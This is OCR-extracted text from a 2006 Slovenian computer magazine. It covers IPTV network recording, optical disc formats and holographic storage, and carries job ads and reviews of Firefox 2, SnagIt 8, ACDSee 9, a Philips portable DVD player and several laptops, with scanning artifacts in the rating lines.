

**kom**. Storitev je kot testna že shodila in prvi vtisi nikakor niso slabi. Omrežni video snemalnik **Network PVR** je

zanimiva rešitev, ki na uporabnikovi strani za snemanje ne zahteva nakup drage STB-naprave z vdelanim trdim diskom, ampak se zadeve loti malo drugače. Ponudnik IPTV-ja svojim naročnikom **dodeli prostor**, namenjen shranjevanju video vsebin, kar **v svojem strežnik**u. Velikost tega prostora je stvar ponudnika ali dogovora

med ponudnikom in naročnikom. Storitev je tu za uporabnika na las podobna kot pri uporabi STB-naprave z vdelanim trdim diskom. Prednost je le ta, da se video, ki se trenutno snema, v času

snemanja ne prenaša k uporabniku, ampak se preprosto shrani na trdem disku ponudnika storitev. Uporabnik si pozneje posnetke pogleda na način, primerljiv z videom na zahtevo.

Prednost takšnega snemanja je tudi **prenosljivost vsebin**. Tako imamo na IPTV-ju shranjeno določeno oddajo, o kateri se pogovarjamo s prijatelji. Ker so jo zamudili, se v njihov IPTV- sistem prijavimo s svojim uporabniškim imenom in že imamo dostop do svojih posnetkov. Slabost sistema Network PVR pa je nezmožnost shranjevanja domačih video posnetkov, tako z uporabo STB-naprave ne moremo digitalizirati svoje VHS-zbirke. Prav tako pri tem sistemu pogrešamo možnost prenosa posnetkov v računalnik, kjer bi jih lahko shranili na DVD-medije za poznejši ogled. Če kljub vsemu neizogibno potrebujemo kak posnetek, ga s STB-napravo preprosto predvajamo in sočasno shranimo na DVD s samostojnim digitalnim videorekorderjem oz. DVD-snemalnikom. Tako kaj hitro ugotovimo, da nam taka naprava v nobenem scenariju še kar nekaj let ne bo odveč …

dii, kar obeta večji uspeh v prihodnosti. Če bodo seveda odpravili težave, ki pestijo predvajalnike.. Zaradi svobode jave je namreč proizvajalcem izredno težko doseči 100-odstotno združljivost med napravami – glede tega ima HD DVD veliko prednost. HD DVD pa ima še eno težavo – studio Fox je namreč zahteval strožjo varnost pri kopiranju (sicer oba formata uporabljata AACS), in ko HD DVD tega ni sprejel, je Fox podprl Blu-ray ...

Sonyjevo novembrsko napoved **množične proizvodnje dvoslojnih medijev Blu-ray**, ki bo v nekaj tednih dosegla polno zmogljivost 60.000 medijev dnevno, lahko razumemo kot potrditev, da so tehnične težave odpravljene. Medij, na katerega spravimo **50 GB podatkov,** bo tako že kmalu dosegljiv v normalnih količinah, s prihajajočimi meseci pa bi morala padati tudi cena. In slediti bi mu morale tudi snemalne enote ...

### PRIHODNOST JE V HOLOGRAMIH

Na področju hologramskega zapisovanja podatkov na optične diske je bilo kar nekaj napovedi, ki se nanašajo na konec tega leta in na naslednje leto. **Hitachi Maxell** je konec novembra prikazal delovanje **300 GB** različice holografičnega optičnega diska, ki bo izbranim strankam na voljo že ta mesec.

Drugi tekmec v holografski dirki, **InPhase Technologies**, pa medtem že proizvaja hologramski disk, imenovan **Tapestry HDS-300R**, ki naj bi tudi prišel na trg letošnjega decembra, v večjih količinah pa v prvem četrtletju 2007. Cene medijev se bodo vrtele med 100 do 125 dolarji, cene pogonov pa še niso znane, a bodo trenutno namenjeni le večjim podjetjem za namene shranjevanja podatkov in upokojitve magnetnih tračnih arhivov. A že naslednja generacija, ki bo prišla na trg v naslednjih dveh letih, bo namenjena tudi potrošnikom in svetu zabavne elektronike.

V letu 2008 namerava InPhase z drugo generacijo izdelati **800 GB prepisljivi optični medij** s hitrostjo prenosa podatkov okoli 80 MB na sekundo (prva generacija 20 MB/s), do leta 2010 pa se obeta kapaciteta **1,6 TB**.

**Global IT Solutions** 

Za nedoločen čas zaposlimo Prodajnega referenta za informacijske storitve in opremo.

Pričakujemo: 3 leta delovnih izkušeni na primerljivih delovnih mestih (prodaja informacijskih storitev in/ali opreme), razumevanje prodajnih poslovnih procesov, znanje angleškega jezika, urejenost. Prednost: VII. stopnja strokovne izobrazbe. Znanje o IT proizvodih (Microsoft, HP, SAP) in storitvah.

Delovno mesto je Ljubljani. Kandidati naj pošljejo svoj življenjepis in dokazila na naslov:

KCi d.o.o., Rožna dolina, cesta VI 7, 1000 Ljubljana ali elektronski pošti Klavdija.Korosin@KCicom.net

### Za nedoločen čas zaposlimo Sistemskega administratorja.

Pričakujemo: 2 leti delovnih izkušenj na primerljivih delovnih mestih, poznavanje administracije Windows strežnikov, poznavanje Active Directory, opravljen vsaj en MCP izpit, fleksibilnost pri spoznavanju in osvajanju novih orodij, znanje angleškega jezika. Prednost imajo kandidati, ki se najdejo v enem (ali večih) izmed področij:

MCSA ali MCSE naziv, MCDBA naziv, izkušnje v administraciji omrežij in pripadajoča znanja (protokoli, usmerjevalniki, varnost ipd.), poznavanje SQL strežnika, poznavanje Exchange strežnika, poznavanje ISA strežnika, poznavanje kakšnega izmed razvojnih orodij.

Delovno mesto je Ljubljani. Kandidati naj pošljejo svoj življenjepis in dokazila na naslov:

KCi d.o.o., Rožna dolina, cesta VI 7, 1000 Ljubljana ali elektronski pošti Klavdija.Korosin@KCicom.net



## Firefox 2 Hiter, varen in zanesljiv

Neprofitna organizacija Mozilla Foundation je po skoraj dveh letih izdala drugo različico priljubljenega brskalnika Firefox (testno znanega kot Bon Echo), ki je v zadnjih letih dobil pomemben tržni delež - že med 12 in 14 odstotki spletnih uporabnikov.

### **Piše: Jernej Pečjak**

jernej.pecjak@mojmikro.si

**R**esda smo imeli možnost spremljati razvoj prek vmesnih različic, a okrogla le bolj vzbuja skomine. Glavni konkurent brskalniku je Microsoftov Internet Explorer 7, funkcijsko primerljiva pa je tudi Opera, ki pa ji ne uspe pritegniti večjega deleža uporabnikov.

### **NAMESTITEV**

Namestitveni paket je proti Internet Explorerju še vedno pravi malček, le dobrih **5 MB** je treba prenesti iz interneta. Namestitev je, kot pri večini današnjih programov, povsem »neboleča«. Če želimo, lahko iz Opere uvozimo nastavitve, piškotke, zgodovino in priljubljene povezave, iz Internet Explorerja pa še gesla in obrazce. Uvoz pa je le delno uspešen, predvsem iz Opere, kjer nam ni »potegnilo« niti priljubljenih povezav.

### PRENOVLJEN VMESNIK IN DRUGE NOVOSTI

Uporaba Firefoxa je sicer preprosta, vsaj če smo že pred njim uporabljali kak sodoben brskalnik. Še največ težav imajo lahko uporabniki Internet Explorerja, ki niso navajeni na **brskanje z jezički**.

Sicer nemudoma opazimo **prenovljen uporabniški vmesnik**, ki je prijetnejši na oko, bolj bleščeč in, kar je najpomembnejše, tudi odzivnejši. Deskanje z jezički nam je prešlo v navado že s prve različice, vendar je resnici na ljubo v tem pogledu doslej vodila Opera. Firefox 2 je končno ujel zamujeno. Spletne povezave se nam zdaj privzeto odpirajo v jezičkih, ki jim je dodan gumb z možnostjo zapiranja. Pri tem si brskalnik **zapomni** vse odprte jezičke za prihodnjič. Odlično, a Opera pozna to že dolgo.

Nova različica prinaša novosti pri iskanju in sicer v obliki **dopolnjevanja besed**, kar lahko le pohvalimo. Žal so na voljo le moduli za iskanje prek svetovnih iskalnikov, po naših pa ne moremo iskati.

Novost je tudi **zaznavanje pretočnih vsebin RSS**. Ko obiskovalec naleti na stran, ki

#### Firefox 2 **Kaj:** Spletni brskalnik.

**Za:** Hitrost, varnost in pravilno odpiranje strani, veliko dodatkov. **Proti:** Nerodno delo s priljubljenimi povezavami,

nepopoln uvoz podatkov iz drugih brskalnikov, ne opravi testa Acid2, težave pri odstranitvi **Operacijski sistem:** Windows 2000, XP. **Cena:** Brezplačen **Spletni naslov proizvajalca:** www.mozilla.com.



Firefox 2 je odličen brskalnik. Je izjemno hiter in varen. Različica 2 prinaša nekaj evolucijskih sprememb.

ima tudi zapis RSS, se prikaže posebna ikona in nam omogoči, da se naročimo na izbrane novice. Brskalnik nam jih sam postreže, kadar koli se posodobijo. Firefox 2 žal nima vdelanega bralnika, zato uporablja omrežni Google Reader ali LiveBookmarks.

**Spletne obrazce** lahko odslej pravopisno pregledamo, upravljalnik dodatkov je prenovljen in omogoča lažje nadgrajevanje in iskanje po obsežni zbirki koristnih modulov, ki jo izdeluje Firefoxova skupnost.

Veliko različnih funkcij je eno, a najpomembnejše je varno, hitro in pravilno odpiranje spletnih strani. Firefox ima vse troje. **Varnost** je izpopolnjena s filtrom proti »ribarjenju« (phishing), torej lažni identifikaciji spletne strani. Če želimo hitrost, je Firefox 2 pravi naslov. Ne le **hitrost** nalaganja, ampak tudi osveževanja strani, ki jih pogosto odpiramo, sta odlični. Firefox je verjetno najhitrejši brskalnik. Tudi za **pravilnost** odprtih strani se ni treba bati, saj temelji na jedru Mozilla in tisti oblikovalci spletnih strani, ki se delajo pametne in podpirajo le nekaj brskalnikov, imajo gotovo na seznamu poleg Internet Explorerja tudi Mozillo.

Firefox 2 je uspešna, a ne revolucionarna nadgradnja prejšnje različice 1.5. Ima precej zanimivih funkcij, vendar smo večino že videli na Operi (zdaj pa jih počasi lovi novi Internet Explorer 7). Če pa želimo, da se praktično vse strani hitro, varno in pravilno odprejo, je »ognjena lisica« ena najboljših možnosti. Ne nazadnje je na voljo za različne operacijske sisteme (WIndows, Mac, Linux). Upamo, da bo naslednja različica prinesla še pravi bralnik RSS-novic in boljši urejevalnik priljubljenih povezav. Tudi standardom se je treba še bolj približati, saj tudi novi Firefox ne opravi znanega testa Acid2.



### Snaglt 8

# Zajemi me nežno

SnagIt je eden izmed tistih programov, brez katerih skoraj ne moremo. Lahko bi rekli, da je tako zelo uporaben, da nas lahko čudi, da ga še niso vključili v sam operacijski sistem.

**Piše: Milan Simčič**

milan.simcic@mojmikro.si

 $\sum_{\text{kaj}}^{\text{e}}$  neličic nazaj se spomnim, da je bil SnagIt precej okoren in na pogled ne preveč



všečen program. Sčasoma se je razvil, polepšal in dodane funkcionalnosti so res izjemne.

Osnovno okno nam prikazuje **profile**, med katerimi lahko izbiramo. Na vrhu so tisti osnovni, ki jih bomo največ uporabljali in so nam bolj ali manj že znani iz prejšnjih različic. Nekoliko nižje pa so profili, ki so novi, in kar težko si zamislimo, da bi lahko zajeli okno, ki je večje od zaslona, v eno datoteko. Izberemo profil, kliknemo kamero in odpremo dokument, ki ga želimo posneti. Levi klik na miško sproži snemanje. Če je dokument daljši od »zaslona« se okno samodejno pomakne nižje in posname še preostali del. Res izjemno uporabna funkcija, ki nam večkrat pride prav.

Za posebne primere in akcije, ki jih izvajamo pogosto si lahko sestavimo tudi **svoj profil**, da bo delo še lažje in hitrejše.

Na voljo imamo tudi **SnagIt Printer**. To je virtualni tiskalnik na katerega lahko tiskamo na različne načine. Izhod je lahko tiskalnik, elektronski naslov, datoteka, FTP, program, MSN.

SnagIt ima tudi svoj **urejevalnik**, prilagojen obdelavi slik, ki jih zajamemo iz zaslona. Poleg tistih najosnovnejših funkcij, ki jih potrebujemo dnevno, so tukaj še nekatere zahtevnejše, ki jih srečujemo v precej dražjih programskih paketih.

Tistih nekaj dolarjev je res malo v primerjavi s tem, kaj za to dobimo. Podobno funkcionalnost je Microsoft vključil v prihajajoči operacijski sistem VISTA, kar je zanimivo za širok krog uporabnikov. Kot zanimivost naj zapišemo, da je SnagIt 8.1 64-bitna aplikacija. Brez težav pa deluje tudi v Internet Explorerju 7. Ξ

### SnagIt 8

**Namenjen:** Zajemanju objektov z zaslona **Za:** Veliko privzetih profilov za lažje delo **Proti:** Slaba podpora igram in videu **Cena:** 39.95 USD **Spletni naslov:** www.snagit.com

# Veliko pozornosti tudi fotografijam

Eden najbolj priljubljenih programov za prikazovanje in hitro obdelavo slik je že drugič v istem letu dobil pomembno nadgradnjo. Pogledali smo si, katere novosti ACDSee prinaša v različici 9.

### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

**A**CDSee 9 ostaja osnovni program za pre-gledovanje in popravljanje slik, omogoča pa tudi osnovne načine deljenja slik z drugimi. Verjetno najuporabnejša novost je funkcija **QuickView**, ki omogoča **hipen prikaz slike**, ko nanjo kliknemo v Raziskovalcu ali v seznamu pripetih datotek v poštnem odjemalcu. Rešitev temelji na ločenem, zelo okleščenem modulu, ki skrbi samo za hiter prikaz slike, z možnostjo približevanja in celozaslonskega prikaza, od dodatnih možnosti pa ponuja le obračanje (rotiranje) slike. Če želimo priti do vseh funkcij pa s pritiskom tipke Enter sprožimo glavni program z vsemi funkcijami in dodatki.

### UPRAVLJANJE FOTOGRAFIJ

Veliko truda je bilo vloženo tudi v upravljanje fotografij, kjer je lani vodstvo vsekakor prevzela Googlova Picassa. ACDsee omogoča razvrščanje fotografij in njihovo razporejanje v **skupine**, te pa so lahko povezane v logične strukture. Slike lahko program tudi **samodejno razporedi** v skupine glede na ključne besede oz. enega izmer vsebovanih podatkov EXIF (datum, velikost slike, ura, način slikanja, hitrost zaslonke). Novo je samodejno razporejanje fotografij v kategorije. Ob prenosu novih fotografij iz fotoaparata namreč ACDSee Photo Manager **samodejno postavi fotografije v različne kategorije**, glede na podatke EXIF, IPTC in glede na obstoječe informacije v podatkovni zbirki ACD … Ti podatki omogočajo poznejše lažje iskanje po fotografijah Funkcija je zelo uporabna, saj se povprečnemu fotografu pogosto zgodi, da se ob prenosu fotografij iz fotoaparata na disk pokvari vrstni red nastanka fotografij.

### ČASOVNICA, KAZALO, FILTRI, ZASEBNE MAPE ...

Končno je tudi ACDSee dobil časovni pregled slik, ki so ga poimenovali **Calendar Events View**. Gre za samodejno organizacijo slik glede na datum stvaritve. Časovnico, ki jo program izdela sam, lahko popravljamo, urejamo in dopolnjujemo… Zanimiv je tudi drugi novi način prikaza slik, imenovan **kazalo**. Ta slike prikaže kot povzetek seznama skupin oziroma vseh map. Slike lahko tudi **filtriramo**, kar nam olajša iskanje želene slike. Filtriranje deluje hitro, izbiramo



pa lahko glede na vrsto kriterijev. Za diaprojekcijo slik je poskrbljeno že kar nekaj časa, funkcionalnost pa razširja **Showroom**, ki prikazuje slike, ki mu jih določimo, kot ozadje namizja. Nadzor nad prikazom ponuja dodatek (widget), ki med delom ni preveč moteč, v Windows Visti pa se bo spojil s konceptom dodatkov.

Ker pa vse slike niso za vse, bo dobrodošla tudi funkcija t.i. **zasebne mape**, v katere lahko razporedimo zasebne slike. Slike zavarujemo z geslom in dostop do njih ima (le prek ACDsee) samo oseba, ki pozna geslo.

### UREJANJE IN TISKANJE

Tudi pri urejanju fotografij, čeprav govorimo le o osnovnih posegih, je zaznati kar nekaj izboljšav in novosti. Tako lahko fotografije, ki smo jih doslej najpogosteje le zbrisali, z novim orodjem za **nadzor nad sencami in odtenki** enostavno in hitro popravimo. Čarovnik delo opravi presenetljivo dobro in uspešno popravi marsikatero slabo nastavljeno pre/podosvetlitev slike.

Končno je ACDsee dobil tudi **dober modul za tiskanje slik**. Tako lahko uporabimo katero izmed šablon za tiskanje več slik na en list papirja oziroma uporabimo čarovnika, s katerim bo opravilo enostavno, ne glede na količino slik in vrsto oz. velikost papirja. Program nam pomaga tudi pri internetni skupni rabi slik in pri peki slik na DVD ali druge optične medije.

Program je med preizkušanjem deloval stabilno, in čeprav je uporabniški vmesnik zelo podoben prejšnjim različicam, je še bolj poln in nabit z informacijami ter raznovrstnimi okenci s krmili … Lepo bi bilo, če bi si program zapomnil, kako smo si ta okenca organizirali oz. postavili, ne pa da smo po vsakem novem zagonu primorani gledati privzete nastavitve.

### ACDSee Photo Manager 9

**Namenjen:** Za prikazovanje, upravljanje in hitro urejanje slik

**Za:** Hitrost delovanja, široke možnosti hitrega urejanja, napredne možnosti organizacije slik **Proti:** Malce nepregleden uporabniški vmesnik, nezmožnost shranjevanja položajev oken in orodij **Cena:** 7960 SIT (33,20 EUR) – prenos iz interneta **Kje:** EC d.o.o., www.ecdoo.si

**41**

Ξ

### prenosni video predvajalnik

## Philips PET725/05



ZA: Na to, da bi film na DVD-ju ali DivX gledali na avtobusu, lahko kar pozabite, zadeva je prevelika za »jogging«. Reši pa napravica druge težave, ki jih srečujejo mlade družine z otroci. Ravno ko je TV-dnevnik, bi si ti radi ogledali risanko. Ne bo šlo! Tako jih s predvajalnikom napotite v njihovo sobo in naj se tam po svoje zabavajo. Pohvalno je, da sta v kompletu priročna torbica in »cigaretni priključek«, ki dopuščata namestitev predvajalnika v **avtomobil**. S paščki ga pripnete na vzglavnik prednjega sedeža in ker sta na voljo dva ločena priključka za slušalke, dogajanje v ozadju ne moti potnike spredaj. Predvajalnik lahko predvaja tudi **glasbene datoteke** in prikazuje **fotografije**. Primeren je kot prenosni foto album, če že morate sodelavcem prikazati slike z zadnjega dopusta. Teoretično lahko zamenja domači **video predvajalnik**, v ta namen ima priključek (kompozitni) za priklop televizorja. Prednost naprave je **prenosnost**, vendar se na trgu najde veliko alternativnih zadev brez vdelanega zaslona, ki so seveda cenejše. Zaslon je dovolj kakovosten, in če zanemarimo njegovo majhnost, gledanje ni utrudljivo za oči. Možna je **povečava slike**, kar pride prav pri prikazovanju fotografij, pri gledanju videa pa nima praktične vrednosti. Prav pride tudi **daljinski upravljalnik**. Kot kaže, je optični pogon dovolj kakovosten, saj med vožnjo nismo zaznali težav (prekinjanje predvajanja) zaradi tresljajev.

PROTI: Težave v vozilu lahko imate, če ne namestite **dodatne baterije**. Zagon avtomobila »potegne« ves tok

#### Skupna ocena: **ENTERENTE** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Philips Slovenija **Spletni naslov:** www.philips.si **Priporočena cena:** 49.990 SIT (208,60 EUR) Tehnični podatki **Podprti mediji:** CD, CD-R, CD-RW, DVD, DVD-R, DVD-RW, DVD+R, DVD+RW **Podprti formati:** VCD, SVCD, MP3, WMA, DivX, MPEG-4 **Zaslon (ločljivost):** 7-palčni LCD TFT (480 x 234) **Razsežnost:** 16 : 9 **Svetilnost:** 200 cd/m2 **Kontrast:** 250 : 1 **Odzivni čas (zaslona):** 30 ms **Izhodi:** kompozitni, priključek za slušalke (2x), avdio (koaksialni) **Vhodi:** kompozitni, **Zvočniki:** vdelana stereo zvočnika **Podprti video sistem:** PAL, NTSC **Mere in masa:** 193 x 33 x 170 mm, 0.85 kg **Avtonomija:** do 4 ure **Dodatki:** daljinski upravljalnik, baterija, torbica (namestitev v vozilo), AV- kabel, napajalnik (220 V in 12 V – cigaretni)

iz akumulatorja in predvajalnik se ugasne. Ker si ne zapomni mesta, na katerem je končal, boste morali ročno »prevrteti« film tja, kjer se je predvajanje prekinilo. Veliko spretnosti zahteva tudi zamenjava plošče, ko je predvajalnik v torbici. Tu so v prednosti v vozilo vdelani video sistemi, vendar so ti občutno dražji, pa še iz vozila jih ne morete vzeti. Malce nas je tudi zmotila **cena** predvajalnika, saj je ta v poplavi cenenih (manj kakovostnih) izdelkov z Vzhoda dokaj visoka. Ne priporočamo vam ogleda podnaslovljenih filmov, saj so podnapisi zaradi majhnega zaslona slabo berljivi. Nekaj težav lahko imate v zelo svetli okolici (poleti na plaži), saj je svetilnost prenizka – s težavami v svetli okolici se srečuje večina zaslonov tehnologije LCD. **Marjan Kodelja**

### prenosni računalnik

Dell Latitude 131L

### Skupna ocena: **EN BULLER BULLER** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** FMC, d.o.o., Ljubljana **Spletni naslov:** www.dell.com **Cena:** okoli 170 tisoč SIT (700 EUR) Tehnični podatki **Procesor:** AMD Turion 64 X2 Mobile TL-60, 2 GHz **Pomnilnik:** 1024 + 256 MB DDR-2; 533 MHz **Trdi disk:** 80 GB **Pomnilniške enote:** bralnik pametnih kartic 3v1, kombinirana enota DVD/CDR(W) **Zaslon:** 15,4", 1280 x 800 pik **Grafična kartica:** ATI Radeon Express 1150, do 256 MB Hyper-Memory **Vmesniki:** VGA, 4 x USB 2.0, 56K modem, 10/100LAN, Wi-Fi 802.11a/b/g, zvočniki, PCMCIA

**Delovanje baterij:** 4:40; BatteryMark **Mere in masa:** 357 x 265 x 36 mm, 2,95 kg **Programska oprema:** Windows XP Home

ZA: Dellov najnovejši prenosnik v kategoriji vstopnih poslovnih modelov je odet v črno-sivo ohišje in deluje res umirjeno in poslovno. Prenosnik odlikuje močan dvojedrni AMD-jev procesor **Turion 64 X2,** ki deluje pri taktu 2 GHz, ne bo pa manjkalo niti pomnilnika, saj ga z **1,25 GB** prenosnik brez težav nekaj posodi tudi integrirani grafični kartici ATI 1150. Tehnološko lepo zaokrožen prenosnik, ki bo brez težav združljiv tudi s prihajajočim Windows Visto, dopolnjuje tudi izredno močna 9-celična baterija z močjo 85 Wh, ki mu zagotavlja v povprečju slabih pet ur avtonomije, z nekaj ekonomičnosti pa tudi več. Za radijski del skrbi mini PCI-kartica, ki podpira vse tri načine 802.11 a/b/g. Prenosnik ima vdelan še bralnik pomnilniških kartic, vendar je tu omejen na kartice SD, SDIO in MMC. Prenosnik je bil med delom odziven, pa tudi običajni matiran zaslon je z ločljivostjo 1280 x 800 čisto prijeten za delo. Pohvaliti velja še **prikazovalnik stanja baterije**, ki je vdelan kar na baterijo samo, kar pomeni, da lahko s pritiskom na gumb baterije preverimo stanje tudi brez vklopa računalnika (le obrniti ga moramo in pogledati na spodnjo stran)!

PROTI: Prenosnik je precej **debel**, tako da pri pisanju malce trpijo zapestja, saj se dvigajo 3 cm nad mizo. Testni primerek na tipkovnici še ni imel nalepljenih slovenskih znakov, vendar naj bi bilo to do prodaje urejeno. Zaslon bi pri tej velikosti lahko imel višjo ločljivost. Pogrešali smo povezljivosti bluetooth in IrDA. Ker je to poslovni prenosnik, nas čudi izbira operacijskega sistema Windows XP Home. Optična enota je le kombinirana **CDRW in bralnik DVD**, in to konec 2006, ko so optični zapisovalniki brez zmožnosti pisanja na DVD že nekaj časa mrtvi. Pogrešali smo še kakšno Dellovo novost, kot je recimo Wi-Fi Catcher ... **Jaka Mele** 

### prenosni računalnik

# **Chiligreen Agilitas** M590K

Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** ANNI, d.o.o **Spletni naslov:** www.chiligreen.com **Cena:** 659.900 SIT SIT (2753,72 EUR) Tehnični podatki **Procesor:** AMD Turion 64 Mobile ML-40, 2,2 GHz **Pomnilnik:** 1024 MB DDR, 400 MHz **Trdi disk:** 100 GB **Vdelane pomnilniške enote:** − **Zaslon:** 19", 1650 x 1050 pik **Grafična kartica:** 2x nVidia GeForce Go 7900 GTX, 2x 256 MB **Vmesniki:** DVI, 5 x USB 2.0, 56K modem, gigabitni LAN, avdio, RS232, PCMCIA, i.LINK (IEEE 1394), Wi-Fi 802.11b/g, zvočniki, IR-vrata, bralnik kartic 4v1 **Delovanje baterij:** 1:42 **Mere in masa:** 476 x 343 x 48 mm, 6,6 kg **Garancija:** 2 leti **Programska oprema:** Windows XP Pro

ZA: Chiligrenov prenosnik je s svojimi **19 palci zaslonske diagonale** pravi monstrum glede na druge prenosne sorodnike. Tudi ko počiva na mizi vzbuja strahospoštovanje oziroma posmehljive ali presenečene izraze mimoidočih. S tipkovnico polne velikosti (tudi numerični del) omogoča nemoteno delo vsem običajnih tipkovnic vajenih uporabnikom, pa vendar se pod pokrovom skriva še marsikaj več. Verjetno gre največja zasluga za uspešen vtis celote na račun **dveh**, v povezavi SLI delujočih grafičnih kartic **nVidia GeForce Go 7900GTX**, ki tudi v grafično zahtevnih igrah skrbita za odlične rezultate. Vdelan je tudi kakovosten zvočniški sistem **štirih visokotoncev in nizkotonca**, ki s pomočjo knjižnice SRS WOW solidno reprodukcira prostorske učinke … Z DVD-+R(W) zapisovalcem je prenosnik strojno lepo zaokrožen in ponuja udobno in hitro delo praktično kjerkoli.

PROTI: Pa vendar ne velja pozabiti, da gre še vedno le za prenosnik, zato je njegova teža, ki gre proti **sedmim kilogramom**, povsem neprimerna za kakršnokoli prenašanje naokoli. No, zato je dobrodošel v škatli priložen **nahrbtnik**, ki pa je po merah že podoben planinskim … Zaslon je prevlečen z bleščečo kontrastno prevleko, vendar tokrat ne moti, saj prenosnika s tako slabo avtonomijo (navkljub 12-celičnemu litijevemu akumulatorju kapacitete 6600mAhm zdrži manj kot 2 uri) ne moremo uporabljati zunaj doma ali pisarne, tako da osvetljena okolica ne bo porajala odsevov. **Jaka Mele**

miška bluetooth za prenosnike

MoGo Mouse

Skupna ocena: **AN DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** ElkoTex, d.o.o. **Spletni naslov:** www.newtonperipherals.com **Cena:** 16.090 SIT (67,14 EUR) **Tehnični podatki**

